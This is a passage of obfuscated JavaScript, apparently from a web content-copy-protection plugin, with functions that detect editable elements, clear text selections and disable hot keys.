_0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return 